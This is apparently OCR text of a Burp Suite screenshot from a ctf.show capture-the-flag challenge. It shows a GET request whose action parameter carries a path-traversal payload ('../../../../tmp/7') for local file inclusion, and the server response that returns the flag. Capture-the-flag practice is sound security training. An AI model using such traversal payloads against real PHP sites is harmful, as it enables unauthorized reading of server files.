 请求
美化 Raw Hex \n
1 GET /index.php?action=../../../../tmp/7 HTTP/1.1
2 Host: 2a229c35-3654-47a0-990e-986ed8756614.challenge.ctf.show
3 Cookie: cf_clearance=
mCI7P9nV4woV6pYacOsD4neAeub45VsYqnPnY2IoQmM-1712579623-1.0.1.1-g8JvnniyYEjqcTvbu7iSO_uhRX4W_bt.2.4Stx
MxX0eY22kiNPndKEjMBykGnbzkbMFOrSfLfZ7HvdtyNtxjFw
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft Edge";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Priority: u=0, i
19 Connection: close
20
21
响应
美化 Raw Hex 页面渲染 OneScan
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 04 Sep 2024 10:48:42 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Con
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Con
e,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 48
13
14 ctfshow{86795da6-5b4e-4e90-8d58-afac0ae46806}\
15
16